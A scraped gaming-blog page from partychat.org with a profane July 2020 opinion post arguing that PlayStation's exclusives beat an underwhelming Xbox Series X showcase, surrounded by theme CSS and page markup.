                .td_uid_39_697eb31b8ea9d_rand .tdb-head-search-btn i {
                    width: 48px;
					height: 48px;
					line-height:  48px;
                }
                
                .td_uid_39_697eb31b8ea9d_rand {
                    display: inline-block;
                }
                
                .td_uid_39_697eb31b8ea9d_rand {
                    float: right;
                }
                
                
                .td_uid_39_697eb31b8ea9d_rand .tdb-search-txt {
                    top: 0px;
                }
                
                .td_uid_39_697eb31b8ea9d_rand .tdb-drop-down-search {
                    left: auto;
                    right: 0;
                }
                
                
                .td_uid_39_697eb31b8ea9d_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_39_697eb31b8ea9d_rand .tdb-head-search-form-btn i {
                    top: 0px;
                }
                
                
                .td_uid_39_697eb31b8ea9d_rand .result-msg {
                    text-align: center;
                }
                
                .td_uid_39_697eb31b8ea9d_rand .tdb-head-search-btn i {
                    color: #ffffff;
                }
                
                .td_uid_39_697eb31b8ea9d_rand .tdb-search-form  {
                    border-color: rgba(255,255,255,0.8);
                }
                
                .td_uid_39_697eb31b8ea9d_rand .tdb-head-search-btn:after {
                    border-bottom-color: #efcddf;
                }
                
                .td_uid_39_697eb31b8ea9d_rand .tdb-drop-down-search {
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }
                
                
                .td_uid_39_697eb31b8ea9d_rand .tdb-head-search-form-input {
                    color: #dd9933;
                }
                .td_uid_39_697eb31b8ea9d_rand .tdb-head-search-form-input.tdb-head-search-nofocus {
                    text-shadow: 0 0 0 #dd9933;
                }
                
                .td_uid_39_697eb31b8ea9d_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_39_697eb31b8ea9d_rand .tdb-head-search-form-btn {
                    background-color: #b00464;
                }
                
                .td_uid_39_697eb31b8ea9d_rand .tdb-head-search-form-btn:hover {
                    background-color: #ed6178;
                }
                
                .td_uid_39_697eb31b8ea9d_rand .result-msg a {
                    color: #222222;
                }
                
                .td_uid_39_697eb31b8ea9d_rand .result-msg a:hover {
                    color: #ed6178;
                }
                
				.td_uid_39_697eb31b8ea9d_rand .td_module_wrap {
					width: 100%;
					float: left;
				}
				
				.td_uid_39_697eb31b8ea9d_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_39_697eb31b8ea9d_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_39_697eb31b8ea9d_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_39_697eb31b8ea9d_rand .tdb-aj-search-inner {
					margin-left: -11px;
					margin-right: -11px;
				}
                
				.td_uid_39_697eb31b8ea9d_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_39_697eb31b8ea9d_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_39_697eb31b8ea9d_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_39_697eb31b8ea9d_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_39_697eb31b8ea9d_rand .td-image-container {
				 	flex: 0 0 30%;
				 	width: 30%;
			    }
				.ie10 .td_uid_39_697eb31b8ea9d_rand .td-image-container,
				.ie11 .td_uid_39_697eb31b8ea9d_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_39_697eb31b8ea9d_rand .td-module-container {
					flex-direction: row;
				}
                .td_uid_39_697eb31b8ea9d_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_39_697eb31b8ea9d_rand .td-module-meta-info,
				.ie11 .td_uid_39_697eb31b8ea9d_rand .td-module-meta-info {
				 	flex: 1;
			    }
				
				.td_uid_39_697eb31b8ea9d_rand .td-module-meta-info {
					padding: 2px 0 0 15px;
				}
				
				
				.td_uid_39_697eb31b8ea9d_rand .entry-title {
					margin: 0 0 5px;
				}
				
				.td_uid_39_697eb31b8ea9d_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_39_697eb31b8ea9d_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_39_697eb31b8ea9d_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_39_697eb31b8ea9d_rand .td-post-category {
					display: none;
				}
				
				.td_uid_39_697eb31b8ea9d_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_39_697eb31b8ea9d_rand .td-read-more {
					display: none;
				}
				
				.td_uid_39_697eb31b8ea9d_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_39_697eb31b8ea9d_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_39_697eb31b8ea9d_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_39_697eb31b8ea9d_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_39_697eb31b8ea9d_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_39_697eb31b8ea9d_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td-theme-wrap .td_uid_39_697eb31b8ea9d_rand .td_module_wrap:hover .td-module-title a,
				.td_uid_39_697eb31b8ea9d_rand .tdb-aj-cur-element .entry-title a {
					color: #ed6178 !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_39_697eb31b8ea9d_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_39_697eb31b8ea9d_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_39_697eb31b8ea9d_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_39_697eb31b8ea9d_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_39_697eb31b8ea9d_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_39_697eb31b8ea9d_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_39_697eb31b8ea9d_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_39_697eb31b8ea9d_rand .td-module-container:before {
					bottom: -10px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_39_697eb31b8ea9d_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_39_697eb31b8ea9d_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_39_697eb31b8ea9d_rand .tdb-head-search-btn i {
                    font-size: 15px;
                }
                
                .td_uid_39_697eb31b8ea9d_rand .tdb-head-search-btn i {
                    width: 40.5px;
					height: 40.5px;
					line-height:  40.5px;
                }
                
				.td_uid_39_697eb31b8ea9d_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_39_697eb31b8ea9d_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_39_697eb31b8ea9d_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_39_697eb31b8ea9d_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_39_697eb31b8ea9d_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_39_697eb31b8ea9d_rand .td-module-container:before {
					bottom: -10px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_39_697eb31b8ea9d_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_39_697eb31b8ea9d_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_39_697eb31b8ea9d_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_39_697eb31b8ea9d_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_39_697eb31b8ea9d_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_39_697eb31b8ea9d_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_39_697eb31b8ea9d_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_39_697eb31b8ea9d_rand .td-module-container:before {
					bottom: -10px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_39_697eb31b8ea9d_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_39_697eb31b8ea9d_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="tdb-search-form" action="https://partychat.org/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon td_uid_40_697eb31b91289_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_40_697eb31b91289"   >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .td_uid_40_697eb31b91289_rand { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_40_697eb31b91289_rand{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_40_697eb31b91289_rand{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_uid_40_697eb31b91289_rand i {
				    font-size: 50px;
				    text-align: center;
				}
				
				
				.td_uid_40_697eb31b91289_rand i {
				    width: 80px;
				    height: 80px;
				    line-height: 80px;
				}
</style>
<style>
.td_uid_41_697eb31b914f2 {
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				} 
				.td_uid_41_697eb31b914f2:before {
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-globe td_uid_41_697eb31b914f2 td-fix-index"></i></div><div class="wpb_wrapper td_block_wrap vc_raw_html td_uid_42_697eb31b91724_rand ">
<style scoped>

/* inline tdc_css att */

.td_uid_42_697eb31b91724_rand{
margin-bottom:0px !important;
}

</style><div class="td-fix-index"><style>

.td-ht-fast-news-menu .tdb-menu > li > a .tdb-menu-item-text i {
  position: relative;
  top: -1px;
  font-size: 28px;
  margin-right: 8px;
  line-height: 1;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
}

</style></div></div></div></div></div></div></div></div>
			<script>

				jQuery(window).load(function () {

                    var $content = jQuery('body').find('#tdc-live-iframe'),
                        refWindow = undefined;

                    if ($content.length) {
                        $content = $content.contents();
                        refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

                    } else {
                        $content = jQuery('body');
                        refWindow = window;
                    }

                    $content.find('#td_uid_17_697eb31b8861f .td-element-style').each(function (index, element) {
                        //jQuery(element).css('opacity', 1);
                        return;
                    });
                });

			</script>

			                </div>
            </div>
            
<article id="post-2281" class="td-post-template-6 post-2281 post type-post status-publish format-standard has-post-thumbnail category-gaming td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div id="td-full-screen-header-image" class="td-image-gradient-style6">
            <img class="td-backstretch" src="https://partychat.org/wp-content/uploads/2020/07/nerd-fight-600x340-1.jpg">
        </div>

        <div class="td-container td-post-header">

            <div class="td-post-header-holder">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://partychat.org/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News/Reviews" class="entry-crumb" href="https://partychat.org/category/gaming/">News/Reviews</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">With Xbox&#8217;s Showcase Now&#8230;Shown, WHO&#8217;S WINNING THE NEXT GENERATION OF CONSOLE WARS...</span></div>
                <header class="td-post-title">

                    <ul class="td-category"><li class="entry-category"><a  href="https://partychat.org/category/gaming/">News/Reviews</a></li></ul>                    <h1 class="entry-title">With Xbox&#8217;s Showcase Now&#8230;Shown, WHO&#8217;S WINNING THE NEXT GENERATION OF CONSOLE WARS DAMMIT???</h1>

                    

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://partychat.org/author/partychat_5dhow7/">The Unfiltered Nerd</a><div class="td-author-line"> - </div> </div>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-23T19:29:41+00:00" >July 23, 2020</time></span>                                                                    </div>

                </header>
            </div>
        </div>

    </div>


    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpartychat.org%2Fwith-xboxs-showcase-now-shown-whos-winning-the-next-generation-of-console-wars-dammit%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=With+Xbox%E2%80%99s+Showcase+Now%E2%80%A6Shown%2C+WHO%E2%80%99S+WINNING+THE+NEXT+GENERATION+OF+CONSOLE+WARS+DAMMIT%3F%3F%3F&url=https%3A%2F%2Fpartychat.org%2Fwith-xboxs-showcase-now-shown-whos-winning-the-next-generation-of-console-wars-dammit%2F&via=PartyChat">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://partychat.org/with-xboxs-showcase-now-shown-whos-winning-the-next-generation-of-console-wars-dammit/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://partychat.org/with-xboxs-showcase-now-shown-whos-winning-the-next-generation-of-console-wars-dammit/&amp;media=https://partychat.org/wp-content/uploads/2020/07/nerd-fight-600x340-1.jpg&description=With+Xbox%E2%80%99s+Showcase+Now%E2%80%A6Shown%2C+WHO%E2%80%99S+WINNING+THE+NEXT+GENERATION+OF+CONSOLE+WARS+DAMMIT%3F%3F%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content">
        
<p><em>If you haven&#8217;t read my last blog about the consoles themselves, <a href="https://partychat.org/console-wars-the-next-generation/">read it here.</a> I will not be talking about which is a better system, which one looks better, or how many teraflops you can shove up your ass in this blog. This is strictly about the games shown in the PlayStation and Xbox showcases this summer.</em></p>



<p>Like I said in my last blog regarding the Xbox SE(ries)X and PS5, to me, console wars ultimately come down to the games. I do not buy a console because it looks like a XXL router or a big black box of doom. Hell, if specs and controllers and all that shit really matter as much as the fanboys say it does then I would have skipped every Nintendo console since the SNES. The N64&#8217;s controller sucks, the Gamecube is a fucking cube, the Wii remote is a jerk off simulator, the Wii U is a console with an iPad as it&#8217;s controller, and the Switch is a portable PS3 with detachable controllers for people with tiny hands.</p>



<p>Let&#8217;s actually be honest with ourselves here: we buy consoles for the games that we can play on them. </p>



<p>Let me repeat that: we buy consoles for the <strong>GAMES</strong> that we can play on them.</p>



<p>As long as the console is capable of meeting the industry standard for that year (and the Switch is <em>barely</em> squeaking by), then we&#8217;re all fine. What really determines whether I buy a console is what exclusive titles are being made for them. I bought a Nintendo Switch in 2017 because I literally was going insane every day that went by that I couldn&#8217;t play <em>Super Mario Odyssey</em> or <em>Breath of the Wild</em>. I bought a PS4 in 2015 because I wanted to play <em>The Last of Us</em> and <em>Bloodborne</em>. And I bought an Xbox One because I wanted to be disappointed by how absolutely garbage <em>Halo 5</em> and <em>Gears 4/5</em> were&#8230;with all my Xbox friends I&#8217;ve made over the last 10 years yayyyy.</p>



<p>And now in 2020, as the new consoles are about to be released, that is what I am looking for. I already own a PC that is going to outrun any of these new consoles easily. I have ways to chat with any of my friends through their party chat services. So literally the only thing that matters to me is this: what are PlayStation and Xbox going to release that I cannot play on anything other than their consoles?</p>



<p>First up, Xbox.</p>



<h2 class="wp-block-heading"><strong>Xbox</strong> <strong>Series X</strong></h2>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img decoding="async" src="https://compass-ssl.xbox.com/assets/89/4f/894f4b58-d3fe-4799-b119-ded7d87772d1.jpg?n=882009_Video-Poster-0_Vortex_1920x1080.jpg" alt="Xbox Series X | Xbox" width="1000"/></figure></div>



<p><em>*There is nothing here*</em></p>



<p>Thank you Xbox. </p>



<p>And now, Playstation.</p>



<h2 class="wp-block-heading"><strong>PlayStation 5</strong></h2>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img fetchpriority="high" decoding="async" src="https://www.denofgeek.com/wp-content/uploads/2020/06/playstation-5-console-design.jpg?fit=3594%2C2031" alt="Sony Denies PlayStation 5 Pre-Order Rumors | Den of Geek" width="1000" height="508"/><figcaption>100</figcaption></figure></div>



<p><em>Demon Souls Remake</em></p>



<p><em>Horizon: Forbidden West</em></p>



<p><em>Ratchet and Clank: Rift Apart</em></p>



<p><em>Spider-Man: Miles Morales</em></p>



<p>Now before all you Xbox cucks start tweeting at me, I am kidding&#8230;kind of. Obviously, there are games announced in Xbox&#8217;s conference that you can&#8217;t play on PlayStation and games announced in Playstation you can&#8217;t play on Xbox. And yes, most people do not own a PC AND a console. Usually people just pick one console and suck it up. But I want to make a point here, a point that many of these Xbox fanboys really just don&#8217;t seem to understand anymore. </p>



<p><strong>There is absolutely no reason to pay $700+ for the Xbox Series X when you can get a PC for the same price, other than wanting to sit on your couch instead of an office/gaming chair.</strong></p>



<p>There really isn&#8217;t.</p>



<p>There used to be. Halo used to be the reason but now the franchise is on its last legs and it&#8217;s also cross-platform with PC. Gears was a supporting member of Xbox&#8217;s exclusive library but it&#8217;s fallen off a steep decline since Epic left the franchise and it also is cross-platform with PC. And every single game revealed during Xbox&#8217;s Game Showcase today is also cross-platform on PC.</p>



<p>Except Crossfire X. Which looks dope. We&#8217;ll get to that on Monday.</p>



<p>Today&#8217;s showcase was the most important press conference in Xbox&#8217;s history. Think about it like the poker scene from Casino Royal. Everyone else&#8217;s cards are already on the table. Nintendo went first and showed a weak two pair of Pokemon MOBA and JRPG shit. Google got too drunk and forgot to show up so thier cards were mucked. And PlayStation showed a strong four of a kind with four extremely compelling exclusives that are not playable on any piece of technology other than a PlayStation 5. </p>



<p>Phil Spencer and Xbox were last to show their hand. But instead of playing the sly James Bond and showing an incredible mindblowing straight flush, they played the Austin Powers move and lost with a full house.</p>



<p>I&#8217;m gonna dig deeper into the games revealed for both consoles on Monday&#8217;s blog, but obviously I, like many others, was very underwhelmed by the Xbox Games Showcase today.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://partychat.org/with-xboxs-showcase-now-shown-whos-winning-the-next-generation-of-console-wars-dammit/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpartychat.org%2Fwith-xboxs-showcase-now-shown-whos-winning-the-next-generation-of-console-wars-dammit%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=With+Xbox%E2%80%99s+Showcase+Now%E2%80%A6Shown%2C+WHO%E2%80%99S+WINNING+THE+NEXT+GENERATION+OF+CONSOLE+WARS+DAMMIT%3F%3F%3F&url=https%3A%2F%2Fpartychat.org%2Fwith-xboxs-showcase-now-shown-whos-winning-the-next-generation-of-console-wars-dammit%2F&via=PartyChat">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://partychat.org/with-xboxs-showcase-now-shown-whos-winning-the-next-generation-of-console-wars-dammit/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://partychat.org/with-xboxs-showcase-now-shown-whos-winning-the-next-generation-of-console-wars-dammit/&amp;media=https://partychat.org/wp-content/uploads/2020/07/nerd-fight-600x340-1.jpg&description=With+Xbox%E2%80%99s+Showcase+Now%E2%80%A6Shown%2C+WHO%E2%80%99S+WINNING+THE+NEXT+GENERATION+OF+CONSOLE+WARS+DAMMIT%3F%3F%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://partychat.org/were-robbing-the-queen-this-weekend-lads-london-home-series-picks-and-preview/">We&#8217;re Robbing The Queen This Weekend Lads (LONDON HOME SERIES PICKS AND PREVIEW)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://partychat.org/just-hold-on-were-going-home-toronto-home-series-picks-and-preview/">Just Hold On, We&#8217;re Going Home (TORONTO HOME SERIES PICKS AND PREVIEW)</a></div></div></div>        <div class="author-box-wrap"><a href="https://partychat.org/author/partychat_5dhow7/"><img alt='' src='https://secure.gravatar.com/avatar/5d502a857c6710cdf8ede6fc527d9100c2fc29905be45c6d4d19bdcea06108cd?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d502a857c6710cdf8ede6fc527d9100c2fc29905be45c6d4d19bdcea06108cd?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://partychat.org/author/partychat_5dhow7/">The Unfiltered Nerd</a></span></div><div class="td-author-url"><a href="https://partychat.org">https://partychat.org</a></div><div class="td-author-description">Founder/Content King. I suck at Halo. Underrated at Overwatch. Microsoft's #1 bitch boy.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="The Unfiltered Nerd"></span><meta itemprop="datePublished" content="2020-07-23T19:29:41+00:00"><meta itemprop="dateModified" content="2020-07-23T20:54:22+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://partychat.org/with-xboxs-showcase-now-shown-whos-winning-the-next-generation-of-console-wars-dammit/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://partychat.org/wp-content/uploads/2019/12/drawing-300x90.png"></span><meta itemprop="name" content="PartyChat"></span><meta itemprop="headline " content="With Xbox&#039;s Showcase Now...Shown, WHO&#039;S WINNING THE NEXT GENERATION OF CONSOLE WARS DAMMIT???"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://partychat.org/wp-content/uploads/2020/07/nerd-fight-600x340-1.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="340"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_44_697eb31b94ad3_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_44_697eb31b94ad3" ><script>var block_td_uid_44_697eb31b94ad3 = new tdBlock();
block_td_uid_44_697eb31b94ad3.id = "td_uid_44_697eb31b94ad3";
block_td_uid_44_697eb31b94ad3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_44_697eb31b94ad3_rand","td_column_number":3,"live_filter_cur_post_id":2281,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_44_697eb31b94ad3_rand","tdc_css_class_style":"td_uid_44_697eb31b94ad3_rand_style"}';
block_td_uid_44_697eb31b94ad3.td_column_number = "3";
block_td_uid_44_697eb31b94ad3.block_type = "td_block_related_posts";
block_td_uid_44_697eb31b94ad3.post_count = "3";
block_td_uid_44_697eb31b94ad3.found_posts = "204";
block_td_uid_44_697eb31b94ad3.header_color = "";
block_td_uid_44_697eb31b94ad3.ajax_pagination_infinite_stop = "";
block_td_uid_44_697eb31b94ad3.max_num_pages = "68";
tdBlocksArray.push(block_td_uid_44_697eb31b94ad3);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_45_697eb31b959ac" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_44_697eb31b94ad3" href="#">RELATED ARTICLES</a><a id="td_uid_46_697eb31b959af" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_44_697eb31b94ad3" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_44_697eb31b94ad3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://partychat.org/random-thoughts-for-every-game-shown-at-summer-games-fest-2022/" rel="bookmark" class="td-image-wrap" title="Random Thoughts For EVERY Game Shown At Summer Games Fest 2022"><img class="entry-thumb" src="[data-uri]" alt="" title="Random Thoughts For EVERY Game Shown At Summer Games Fest 2022" data-type="image_tag" data-img-url="https://partychat.org/wp-content/uploads/2022/06/geoff-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://partychat.org/random-thoughts-for-every-game-shown-at-summer-games-fest-2022/" rel="bookmark" title="Random Thoughts For EVERY Game Shown At Summer Games Fest 2022">Random Thoughts For EVERY Game Shown At Summer Games Fest 2022</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://partychat.org/the-unfiltered-nerds-2022-e3-prediction-bonanza/" rel="bookmark" class="td-image-wrap" title="The Unfiltered Nerd&#8217;s 2022 &#8220;E3&#8221; Prediction Bonanza"><img class="entry-thumb" src="[data-uri]" alt="" title="The Unfiltered Nerd&#8217;s 2022 &#8220;E3&#8221; Prediction Bonanza" data-type="image_tag" data-img-url="https://partychat.org/wp-content/uploads/2022/06/fable-reboot-release-date-trailer-platforms-e1638379116748-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
